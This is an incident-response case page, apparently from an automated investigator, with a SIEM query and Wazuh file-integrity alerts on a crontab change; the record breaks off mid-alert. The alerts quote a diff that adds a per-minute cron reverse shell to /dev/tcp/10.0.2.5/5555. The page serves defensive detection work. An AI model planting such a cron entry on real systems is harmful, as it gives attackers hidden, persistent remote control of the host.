 Organizations / ~4232 / cases / ~41042048 / tasks / ~123052168
Investigate persistence mechanism
ID: ~123052168 Created At: Sat Aug 02 2025 21:10:19 GMT+0800 (Taiwan Standard Time) Created By: wazuh@mail.com Group: Automatic Case Investigator Status: InProgress
Description:
Investigate the development server for potential persistence mechanisms left by the attacker. (eg. cron jobs, systemctl services)
Task Log:
wazuh@mail.com Sat Aug 02 2025 21:10:19 GMT+0800 (Taiwan Standard Time)
Review SIEM alerts for potential malicious modifications of cron jobs.
Automated SIEM Investigation Results:
• { "query": { "bool": { "must": [ { "match_phrase": { "full_log": "cron" } }, { "match": { "agent.name": "kali" } }, { "bool": { "should": [ { "match_phrase": { "full_log": "modified" } }, { "match_phrase": { "full_log": "changed" } }, { "match_phrase": {
"full_log": "modification" } } ], "minimum_should_match": 1 } } ] } } }
Note: anomaly score percentage indicates the confidence of identifying an event as anomalous.
Event ID
Anomaly
Score (%)
Event Data
0vZRUZYBcMy642XYOuMv
99
(Likely
anomalous)
{"_index": "wazuh-alerts-4.x-2025.04.20", "_id": "0vZRUZYBcMy642XYOuMv", "_score": 1.0, "_source": {"syscheck": {"size_before": "0", "uname_after": "root", "mtime_after":
"2025-04-20T03:49:59", "size_after": "47", "gid_after": "0", "md5_before": "d41d8cd98f00b204e9800998ecf8427e", "diff": "0a1\n> * * * * * sh -i >& /dev/tcp/10.0.2.5/5555 0>&1\n",
"sha256_before": "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855", "mtime_before": "2025-04-20T03:48:07", "mode": "realtime", "path": "/var/spool/cron/crontabs/
user", "sha1_after": "679324f6d9722802c4f1cc1145d8eed44cbf06f6", "changed_attributes": ["size", "mtime", "md5", "sha1", "sha256"], "gname_after": "root", "uid_after": "0",
"perm_after": "rw-r--r--", "event": "modified", "md5_after": "51c33331c16cb332b2127ea613505ddb", "sha1_before": "da39a3ee5e6b4b0d3255bfef95601890afd80709", "sha256_after":
"63e1802a9dc1fe9303ca99aa9dd6ce1e1a5dd916b3d11e02180c5e7a6958d0f6", "inode_after": 133729}, "agent": {"ip": "10.0.2.15", "name": "kali", "id": "001"}, "manager": {"name":
"wazuh.manager"}, "rule": {"mail": false, "level": 7, "pci_dss": ["11.5"], "hipaa": ["164.312.c.1", "164.312.c.2"], "tsc": ["PI1.4", "PI1.5", "CC6.1", "CC6.8", "CC7.2", "CC7.3"],
"description": "Integrity checksum changed.", "groups": ["ossec", "syscheck", "syscheck_entry_modified", "syscheck_file"], "nist_800_53": ["SI.7"], "gdpr": ["II_5.1.f"],
"firedtimes": 2, "mitre": {"technique": ["Stored Data Manipulation"], "id": ["T1565.001"], "tactic": ["Impact"]}, "id": "550", "gpg13": ["4.11"]}, "decoder": {"name":
"syscheck_integrity_changed"}, "full_log": "File '/var/spool/cron/crontabs/user' modified\nMode: realtime\nChanged attributes: size,mtime,md5,sha1,sha256\nSize changed from '0' to
'47'\nOld modification time was: '1745120887', now it is '1745120999'\nOld md5sum was: 'd41d8cd98f00b204e9800998ecf8427e'\nNew md5sum is : '51c33331c16cb332b2127ea613505ddb'\nOld
sha1sum was: 'da39a3ee5e6b4b0d3255bfef95601890afd80709'\nNew sha1sum is : '679324f6d9722802c4f1cc1145d8eed44cbf06f6'\nOld sha256sum was:
'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'\nNew sha256sum is : '63e1802a9dc1fe9303ca99aa9dd6ce1e1a5dd916b3d11e02180c5e7a6958d0f6'\n", "input": {"type":
"log"}, "@timestamp": "2025-04-20T03:49:57.127Z", "location": "syscheck", "id": "1745120997.1732667", "timestamp": "2025-04-20T03:49:57.127+0000"}}
{"_index": "wazuh-alerts-4.x-2025.04.20", "_id": "B_ZVUZYBcMy642XYj-SP", "_score": 1.0, "_source": {"syscheck": {"size_before": "1091", "uname_after": "user", "mtime_after":
"2025-04-20T03:54:39", "inode_before": 133721, "size_after": "1138", "gid_after": "997", "md5_before": "6a012b66c589720d1f444c89946cc5aa", "diff": "2c2\n< # (/tmp/crontab.fLwLpv/
crontab installed on Sun Apr 20 11:51:42 2025)\n---\n> # (/tmp/crontab.Tgi9hP/crontab installed on Sun Apr 20 11:54:39 2025)\n27a28\n> * * * * * sh -i >& /dev/tcp/10.0.2.5/5555
0>&1\n", "sha256_before": "896349614b224388710fca4250a91ef2f1183e31a36c23ae44259bed85055d17", "mtime_before": "2025-04-20T03:51:42", "mode": "realtime", "path": "/var/spool/cron/
crontabs/user", "sha1_after": "9b576dcd63e952f2f41b09978e503cc26a4f1b6b", "changed_attributes": ["size", "inode", "mtime", "md5", "sha1", "sha256"], "gname_after": "crontab",